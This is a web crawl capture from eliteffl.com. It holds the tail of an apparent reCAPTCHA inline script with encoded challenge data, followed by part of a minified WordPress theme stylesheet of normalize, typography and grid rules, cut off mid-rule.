kdwoTCsgTCg0lqw69pSMKWM2Vbw4fChMKDw6jDisKVw6fDjVlJF8Ksw67Cs8KBE0Jlw7/Dik4Qw57DonYTw6nDmMOJV2rDi1nDl8KnMWxZw7DCn8OVwrwFwpHClMO2wo5Qw7DDjcKqCVkEdFlvOcKuw6bDqmYXw70PGlzDkcOxYMONNcO6XQxywpjDi0BRwrPCiwPDgMOrw7AvZcOgwqVJRMK2dcOOw7AIw5nDrsKJcT/Cs8Kswq/[base64]/[base64]/[base64]/CmUnCq3TCsMO/[base64]/DMOJw5/CqMKuPMO8GMKQwrzCp8Kkw51Kw4fCtcKtwop8P8KcdMOmJ8Ohw5vCnmbCucOxLC7DuFXCsVw9wqnCvsKIJcOUwqU8wqo0ERw8wokBF8K2w58RHUcPwoYIwpvDh0jCt8K/Kn4Cw7XCghhKB8OXwo/DtMOmwrrCmjrDjMKVQRBvwq7DkWJXeMOrwo5EwpvDoMOQw7t+wpRnwpXCjxdFaGvDisO0IjkXw4bCvMOqfANQwpDDr0rDlT5dED7CqVoEFSzCpXXCjDF7Jk3CvcK/w7TClwXCjlMiPcOhw6UwA8O6wokMw5PDg8OYLjYAwrvCj2nDnAzDljXDjB06ccKOLsOLwqt5wpvDnj8rwrLClMKjwoXCuAnCnVF9LhzCiMKmw4kHPRx+JsKvw53Djj/DoiNDKy/[base64]/CqcOMwoLDhEHCsMOswrkIEi4vwqZ7w6cGwpXClsKhTcOkG8KhPU7Cr8K0acKFEAMdw5bDnMKtwq/[base64]/wqkQSsK0w77CkG7Dv8OBZsO/[base64]/[base64]/wolrw57Dj8OAwqDCgVRQfmUMwo0bwpbCmBshw4gwwpQ5w7fDgcOER8KGccOUwqPCnsKbwpzCjUp9w6rCrMO+WB4sLMKCABjDozfDjwTCvMKQFMKfw7jDgsOhT2/DucK8w5lnfMKew6fDrAfCrMKAcSvDt2XCulzDv1XDm8Kdw7B2w6LDv2nCs11GwpEZw5QODsK2eMOBw6hhwqd3wqrCllLDrncew6bDuQfCn1PDkxcnwp/Ds8Okw7NaViDDghDCuMObw7M9w4rDj8Kywo7Cn2TCjMOJwrbDjsOkw7wPKijCq3LDlloHFB3DuUM8wo4Kw4jCgCLCmETCrsKAwrfCoicZwp/[base64]/DpGF5w7DCtWHDs8KEF1fCq8O4McO1w70SAwHCgUMLBGfDosKJacO1wqM9wp1wEDBmw7/CtsKFQMKhwrpFw4/CiMKyTsO8dD8uwrAESsKMwojCrQ/CtMKmRcOGSz7Dn11sJsOkwpMHw6HDt8OBKUhkCWUBwphywrYKO8Kpw4Y7wqnDiF1/wqHCq1Ugwq3CsRBWZ8Odw6TCkcKPw6rDvjxxI1XCi8OkDzoTXsK6OALCv3bCuMO+WmfCtAg9PEPDtRDCh8OewpjDv8OjL0/Ctn9KwojDuwJFwonCtsKLw7FvwojDuHJNd03Cs8Ohw7FzTcKcwobDugvDv8O+R0vCt1tfw77CjsKjwrl6wqtBIcKPOGpQUcORwpQMYcOfQcO8wqHCusOUw7LDvzJ1NsKWM8OkUALDvjhPwp1WwpcFRsOUw6LCgwrCoGl1TMKdVMKjwrlJHGYAXygrT8OGw5/CgDzDpMO0wpPChB0kJjFvQBhnw7A8w4LDjVdBwonDpx3CiUjDpsOcB8O7FsKVw75EZyrDosKuKWbDr8OQwoXDig/DrF1LwrHCoygowpPDrAfCi8OPw4JAwrDDgMOfw5JdwpINwqVlwrAycMKRFcOZPhPDjMKrG2AiR8K+w7B9w6XDq1/CkBErw6rCocOfw6U7A8KidH3Dv8OJasO+eSjDt3jDvMKQDBBpGWPDv8OCSVLCkMOwwqDDnxDCmzTDl8KRwphqNSEgI8OpVFB1w7cnw75te8OWw51zV0LDpMOew5HDscKlesObw5p+YxLDi3/CkMKsRsOcwqXDhsKqw6LDvMK9wrPCn0BDwqwuQH7CsUpYW3/DsDfDrcKgw4DDlzA5wph7woBewpwTFMK4a8O1Dn3Dh8K4w7dTBj5FRsKZJiJ/[base64]/DggzCi8OZw4jCqcOfJ8O6wpBVwqTCp8KFOHzDrcKOX8K6Vmd+CsOdBFPDsBASwrPDsDXDtXbCsz/DtAvDr24ywrPDpQjDtsOlI3kzGcKbwoRjw5ckw43DrAEjw6lDMcK+HxjDp8KMDcOfbU/CjS/DhCUMFzcmHsOsB8OKw7Aww69eF8OJwrPDp0otHXjDvMKewo93LsOiRGXCsMOxwpfCiMKqwp9pwo5bbyZaWFHCmV/Cj2TDsl/CsMKDWsKlf8KpAFzDgcOtbXvDnVhUD1bCu8KyI8OuwogNMHMcS8OPdcKBwqozdMKyw7/DlBYJNynCiTJrwoUDwqnCvHbDqRxLw7Yywq/[base64]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[base64]/A8K4RMKjLMOgHsO1w7nCvsOWwozDiB4jNGQATGlvWcKFAcK+w77DhsOdwr9swrfDmH0xJ8KwSz9JJcKbdUlQw504wq86bMK3dMOuEcK0d8OHAMK7w5INY27Ds8Orw7kQYcKxwpZsw53CiyPCi8OWw4LClcKWw5HDhcOfw7MYwotmTcOxwoFWZT/DpMONDMKMwq0GwpTCgXfCqMO2w63DliPCtcKIQBsaw73DgQ0vWDlZeUkXVW1xw4LCn2p1AMK8eMKyEmE0ZMKbwqHDjEhNKFzCpi9/[base64]/[base64]/[base64]/CmsOqw5PDrMOoE1YcMmIhw7VKw6REw41OwohjNEnDjkzDrT3CgkE+UcOJNAYmwoMBw4HDiz/[base64]/DhcOhwoBCYkbDthwxEcKqfsKqw41WwqrDs8OQE8OOw7fDsWjDukrCqXLCpxXDnsKULyTDiARuY0nCiMOhw73DpsK7wrDDg8O/wpTDh0RffjMSw5fDjyozQitEY2htXMOQwonDlR8Xw6vDjh5wwoZ7VMKIAsOXwoDCpMOjHD3CvMK1JVhHwo/Dl8OXAhALw4knQMOswqDCrsOyw70QwopZw5nCoMOKR8OEJz8eK8Oow6M5wqrCqsO7EcOBwoDCrBjDicK2SMKCYsK7w65pw6bDii1Yw7XDkcOLwonDh1DCqMOrRsKUAStkeSozU0F7w4dULMKNBsOGw4XCpcOdw4/DgjLDs8O0HTfCqGLChMKawoV5FD4qw7l6w4Naw4DCscOLw6XDgMKXfcKWLHsfw7oFwrZNwpYlw7LDhsOdShHCtsKLc2bCiTDDjAXDh8Oswr/CvcOCSsKRR8OFw7UkHsOVB8Kww44qYlbDo3zDucOTw67DnBw2ZcKxw4o2UWMfZwcyw5XCpWzDuWQuFwfDmnrCi8Ozw5LDtcOowoHDrXpmwpbDgWbDr8Onw73CunVcw7NJLMOYw6jCuEkswr3CsMK0w5pvwr/[base64]/Vhoewp5yw7rDiMK+GsODTcO0azjDosKuexjDu8KwZFZkAMOnw4DDt3nDqE0FZMKUYBvChsKAez8UUsOkw4XDvsKEOk9iwo/DgBrDnsKCwojCjMO5w7ECwqjCo0UFw7VPwp9tw4MnchHCr8KGwrwvwr5mEXcCw6kBacOHw7rDtipWJcO+YcKQLMOkw5jDl8OvD8KdIsKxw4DCoiPDvH/CjTzCs8KfwrzCqcKiHgHDsVhmLcOJwrHCmGh5fhpEWjoXOsOVw5dYEFpYD3RbwoIpwpZcw6hsN8KVwrtrN8OFwpJhwrPDs8O0PFVLYBrDuSYawqTDtsKsbjgUwqsrJsOaw6vDvkDCtyc7w5E+EcO6K8KWCwTDmAjCjMOOwoPDjcKGXB8/YmhSw6I6w7xhw4XDgsOAK2zCmsKDwrVVCj5cw5RwwpvCvcOvwqRvAsOVwq7ChybDkjMYFcK1wpE+MsKoXBPDs8KIwq0uwr7CkMKfHC3DlMOjw4UMw48aw67CpgUSUcKDGT1DVmbCvcOuGjs5w4PDisKUMMKTw5HDtwU\\u003d\x22],null,[\x22conf\x22,null,\x226LcvB9saAAAAACojVQ7dj6YlW8Y9qV18C_JSfF_l\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://eliteffl.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+5sePE3LFbI/xekZ7aK2wusLBx6ssLsMOG60h4gUng8\\u003d\x22,1,0,null,1,1769373797229,0,0,[57,161,102,201,233],null,[129,222,164],\x22RC-mTs_WK_bU26npw\x22,null,null,null,null,null,\x220dAFcWeA782labpXr4o5e8UMrkUkLwACVkzm_yvLz_C7BgJOb2KfiEYhaItXZ3dlIGRz3PdwCpjLWTlrMCb6Q8MkJH9Gg54Hh_nw\x22,1769456597312]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eliteffl.com/wp-content/themes/benelux/assets/css/style.min.css?ver=1.0.0
body_size: 22465
content:
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type="button"],[type="reset"],[type="submit"],button{-webkit-appearance:button}[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}a{text-decoration:none;color:inherit;cursor:pointer}button{background-color:transparent;border-width:0;color:inherit;outline:0;padding:0;cursor:pointer}figure{margin:0}input::-moz-focus-inner{border:0;padding:0;margin:0}dd,ol,ul{margin:0;padding:0;list-style:none}h1,h2,h3,h4,h5,h6{margin:0;font-size:inherit;font-weight:inherit}p{margin:0 0 1em}cite{font-style:normal}fieldset{border-width:0;padding:0;margin:0}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.screen-reader-text:focus{background-color:#f1f1f1;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}:root{--theme-color-primary:#1e49e1;--theme-color-primary-hover:#4c73fd;--theme-color-secondary:#ecf4ff;--theme-color-border:#e4ebf2;--theme-color-border-dark:#dbe4ed;--theme-color-background:#f2f6f9;--theme-color-text:#565f6b;--theme-color-text-light:#b4bac3;--theme-color-text-dark:#1e3142;--theme-color-accent:#40d328;--theme-typography-text-font:'Inter';--theme-typography-headings-font:'Jost';--theme-typography-headings-font-weight:500}html{font-size:62.5%}body{background:#f2f6f9;background:var(--theme-color-background,#f2f6f9);color:#565f6b;color:var(--theme-color-text,#565f6b);font-family:Inter,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1.5rem;font-weight:400;line-height:1.86;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{color:#1e49e1;color:var(--theme-color-link,#1e49e1);-webkit-tap-highlight-color:transparent;-webkit-transition:all .15s linear;transition:all .15s linear}a:focus,a:hover{text-decoration:none}h1,h2,h3,h4,h5,h6{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);font-family:Jost;font-weight:500;line-height:1.35;margin:0 0 2rem}.heading-size-1,h1{font-size:3.6rem}.heading-size-2,h2{font-size:3.3rem}.heading-size-3,h3{font-size:2.7rem}.heading-size-4,h4{font-size:2.1rem}.heading-size-5,h5{font-size:1.8rem}.heading-size-6,h6{font-size:1.5rem}dfn,em,i,q{font-style:italic}cite em,cite i,em em,em i,i em,i i{font-weight:bolder}big{font-size:1.2em}small{font-size:.75em}b,strong{font-weight:600}ins{text-decoration:underline}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}abbr,acronym{cursor:help}address{line-height:1.5;margin:0 0 2rem 0}.entry-content hr,hr{border-style:solid;border-width:.1rem 0 0 0;border-color:#e4ebf2;border-color:var(--theme-color-border,#e4ebf2);margin:4rem 0}.entry-content hr,hr.styled-separator{background:linear-gradient(to left,currentColor calc(50% - 16px),transparent calc(50% - 16px),transparent calc(50% + 16px),currentColor calc(50% + 16px));background-color:transparent!important;border:none;height:.1rem;overflow:visible;position:relative}.entry-content hr:not(.has-background),hr.styled-separator{color:currentColor}.entry-content hr::after,.entry-content hr::before,hr.styled-separator::after,hr.styled-separator::before{background:currentColor;content:"";display:block;height:1.6rem;position:absolute;top:calc(50% - .8rem);-webkit-transform:rotate(22.5deg);transform:rotate(22.5deg);width:.1rem}.entry-content hr::before,hr.styled-separator::before{left:calc(50% - .5rem)}.entry-content hr::after,hr.styled-separator::after{right:calc(50% - .5rem)}blockquote{border-color:#1e49e1;border-color:var(--theme-color-primary,#1e49e1);border-style:solid;border-width:0 0 0 .2rem;color:inherit;font-size:1.2em;margin:4rem 0;padding:0 0 .5rem 3rem}cite{color:#7e8794;font-size:1.4rem;font-style:normal;font-weight:600;line-height:1.25}blockquote cite{display:block;margin:2rem 0 0 0}blockquote p:last-child{margin:0}code,kbd,pre,samp{font-family:monospace;padding:.4rem .6rem}code,kbd,samp{background:rgba(0,0,0,.075)}pre{border:.1rem solid var(--theme-color-border-dark,#dbe4ed);line-height:1.5;margin:4rem 0;overflow:auto;padding:3rem 2rem;text-align:left}pre code{background:0 0;padding:0}figure{display:block;margin:0}iframe{display:block;max-width:100%}video{display:block}embed,img,object,svg{height:auto;max-width:100%}.wp-caption-text,figcaption{color:#6d6d6d;display:block;font-size:1.5rem;font-weight:500;line-height:1.2;margin-top:1.5rem}.wp-caption-text a,figcaption a{color:inherit}blockquote.instagram-media,iframe.instagram-media{margin:auto!important}.entry-content .gallery,.gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:3rem -1.5rem}.gallery-item{margin:1.5rem 0;padding:0 1.5rem;width:100%}.gallery-item img{vertical-align:top}.gallery-caption{display:block;margin-top:.8em}table{border:.1rem solid #dbe4ed;border:.1rem solid var(--theme-color-border-dark,#dbe4ed);border-collapse:collapse;border-spacing:0;empty-cells:show;font-size:1.5rem;margin:3rem 0;max-width:100%;overflow:hidden;width:100%}.alignleft>table{margin:0}.alignright>table{margin:0}td,th{border:.1rem solid #dbe4ed;border:.1rem solid var(--theme-color-border-dark,#dbe4ed);line-height:1.4;margin:0;overflow:visible;padding:.5em}caption{background:#f2f6f9;background:var(--theme-color-background,#f2f6f9);font-weight:600;padding:.5em;text-align:center}thead{vertical-align:bottom;white-space:nowrap}th{font-weight:700}@media (min-width:768px){.heading-size-1,h1{font-size:4.2rem}.heading-size-2,h2{font-size:3.6rem}.heading-size-3,h3{font-size:3rem}.heading-size-4,h4{font-size:2.7rem}.heading-size-5,h5{font-size:2.1rem}.heading-size-6,h6{font-size:1.8rem}.entry-content hr,hr{margin:6rem auto}}.avatar{border-radius:50%;margin:0;vertical-align:top}.container,.content-wrapper{width:100%;max-width:1200px;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;max-width:1200px}.row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-sm-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-sm-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-sm-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-sm-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-sm-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-sm-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-sm-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-sm-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-sm-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-sm-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-sm-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-sm-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-sm-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-sm-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 